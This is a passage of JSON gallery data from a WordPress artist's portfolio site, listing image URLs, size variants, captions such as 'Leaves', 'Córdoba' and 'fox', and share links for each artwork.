http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1-1612x907.jpg 1612w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1-1116x628.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1-806x453.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1-558x314.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1-655x368.jpg 655w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1-820x461.jpg 820w","sizes":"(max-width: 3405px) 100vw, 3405px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Leaves<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4431,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/leaves\/","slug":"leaves","index":11,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/leaves\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/leaves\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/leaves\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/leaves\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/leaves\/","hash":"leaves"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1.jpg 1800w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1-820x355.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1-300x130.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1-768x332.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1-1024x443.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1-1612x698.jpg 1612w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1-1116x483.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1-806x349.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1-558x241.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1-655x283.jpg 655w","sizes":"(max-width: 1800px) 100vw, 1800px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/1.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>C\u00f3rdoba<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4240,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/cordoba\/","slug":"cordoba","index":12,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/cordoba\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/cordoba\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/cordoba\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/cordoba\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/cordoba\/","hash":"cordoba"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2.jpg 1700w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2-820x379.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2-300x139.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2-768x355.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2-1024x473.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2-1612x744.jpg 1612w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2-1116x515.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2-806x372.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2-558x258.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2-655x302.jpg 655w","sizes":"(max-width: 1700px) 100vw, 1700px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/03\/2.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>C\u00f3rdoba II<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4245,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/cordoba-ii\/","slug":"cordoba-ii","index":13,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/cordoba-ii\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/cordoba-ii\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/cordoba-ii\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/cordoba-ii\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/cordoba-ii\/","hash":"cordoba-ii"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol.jpg 2200w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol-300x181.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol-768x462.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol-1024x616.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol-1612x970.jpg 1612w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol-1116x672.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol-806x485.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol-558x336.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol-655x394.jpg 655w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol-820x493.jpg 820w","sizes":"(max-width: 2200px) 100vw, 2200px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/4smol.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>mountains<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4444,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/mountains\/","slug":"mountains","index":14,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/mountains\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/mountains\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/mountains\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/mountains\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/mountains\/","hash":"mountains"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3.jpg 2532w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3-265x300.jpg 265w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3-768x869.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3-905x1024.jpg 905w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3-1612x1825.jpg 1612w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3-1116x1263.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3-806x912.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3-558x632.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3-655x741.jpg 655w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3-820x928.jpg 820w","sizes":"(max-width: 2532px) 100vw, 2532px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/13_3.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>glitch and plants<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4460,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/glitch-and-plants\/","slug":"glitch-and-plants","index":15,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/glitch-and-plants\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/glitch-and-plants\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/glitch-and-plants\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/glitch-and-plants\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/glitch-and-plants\/","hash":"glitch-and-plants"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6.jpg 2421w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6-251x300.jpg 251w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6-768x917.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6-858x1024.jpg 858w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6-1612x1924.jpg 1612w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6-1116x1332.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6-806x962.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6-558x666.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6-655x782.jpg 655w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6-820x979.jpg 820w","sizes":"(max-width: 2421px) 100vw, 2421px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/25_6.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Tiny astronaut<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4425,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/tiny-astronaut\/","slug":"tiny-astronaut","index":16,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/tiny-astronaut\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/tiny-astronaut\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/tiny-astronaut\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/tiny-astronaut\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/tiny-astronaut\/","hash":"tiny-astronaut"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2.jpg 3700w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2-820x438.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2-300x160.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2-768x411.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2-1024x547.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2-1612x862.jpg 1612w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2-1116x597.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2-806x431.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2-558x298.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2-655x350.jpg 655w","sizes":"(max-width: 3700px) 100vw, 3700px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/demo2.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>IW demo<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4234,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/iw-demo\/","slug":"iw-demo","index":17,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/iw-demo\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/iw-demo\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/iw-demo\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/iw-demo\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/iw-demo\/","hash":"iw-demo"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3.jpg 2928w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3-300x232.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3-768x595.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3-1024x793.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3-1612x1248.jpg 1612w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3-1116x864.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3-806x624.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3-558x432.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3-655x507.jpg 655w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3-820x635.jpg 820w","sizes":"(max-width: 2928px) 100vw, 2928px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/21_3.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>villa gardens<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4457,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/villa-gardens\/","slug":"villa-gardens","index":18,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/villa-gardens\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/villa-gardens\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/villa-gardens\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/villa-gardens\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/villa-gardens\/","hash":"villa-gardens"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-scaled.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-scaled.jpg 2560w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-300x232.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-1024x793.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-768x595.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-1536x1190.jpg 1536w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-2048x1587.jpg 2048w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-1612x1249.jpg 1612w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-1116x865.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-806x625.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-558x432.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-655x508.jpg 655w","sizes":"(max-width: 2560px) 100vw, 2560px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril11-scaled.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Scotland<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4625,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/scotland\/","slug":"scotland","index":19,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/scotland\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/scotland\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/scotland\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/scotland\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/scotland\/","hash":"scotland"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-scaled.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-scaled.jpg 2560w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-300x169.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-1024x576.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-768x432.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-1536x864.jpg 1536w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-2048x1152.jpg 2048w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-1612x907.jpg 1612w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-1116x628.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-806x453.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-558x314.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-655x368.jpg 655w","sizes":"(max-width: 2560px) 100vw, 2560px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/heavypaint2-scaled.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Clouds<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4633,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/clouds\/","slug":"clouds","index":20,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/clouds\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/clouds\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/clouds\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/clouds\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/clouds\/","hash":"clouds"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden.jpg 1920w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-300x300.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-1024x1024.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-150x150.jpg 150w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-768x768.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-1536x1536.jpg 1536w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-468x468.jpg 468w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-1612x1612.jpg 1612w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-1116x1116.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-806x806.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-558x558.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-655x655.jpg 655w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-220x220.jpg 220w","sizes":"(max-width: 1920px) 100vw, 1920px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>gardens 2<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4722,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/gardens-2\/","slug":"gardens-2","index":21,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/gardens-2\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/gardens-2\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/gardens-2\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/gardens-2\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/gardens-2\/","hash":"gardens-2"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9.jpg 3098w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9-300x283.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9-768x723.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9-1024x965.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9-1612x1518.jpg 1612w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9-1116x1051.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9-806x759.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9-558x526.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9-655x617.jpg 655w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9-820x772.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9-17x17.jpg 17w","sizes":"(max-width: 3098px) 100vw, 3098px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>germany street<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4435,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/germany-street\/","slug":"germany-street","index":22,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/germany-street\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/germany-street\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/germany-street\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/germany-street\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/germany-street\/","hash":"germany-street"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/17.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/17.jpg 3997w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/17-300x199.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/17-768x509.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/17-1024x679.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/17-1612x1069.jpg 1612w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/17-1116x740.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/17-806x535.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/17-558x370.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/17-655x434.jpg 655w","sizes":"(max-width: 3997px) 100vw, 3997px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/17-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/17.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>fox<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4580,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/fox\/","slug":"fox","index":23,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/fox\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/fox\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/fox\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/fox\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/fox\/","hash":"fox"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/11\/Untitled-45-c.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/11\/Untitled-45-c.jpg 1425w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/11\/Untitled-45-c-820x485.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/11\/Untitled-45-c-300x177.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/11\/Untitled-45-c-768x454.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/11\/Untitled-45-c-1024x606.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/11\/Untitled-45-c-1116x660.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/11\/Untitled-45-c-806x477.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/11\/Untitled-45-c-558x330.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/11\/Untitled-45-c-655x387.jpg 655w","sizes":"(max-width: 1425px) 100vw, 1425px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/11\/Untitled-45-c-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/11\/Untitled-45-c.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>terrace<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        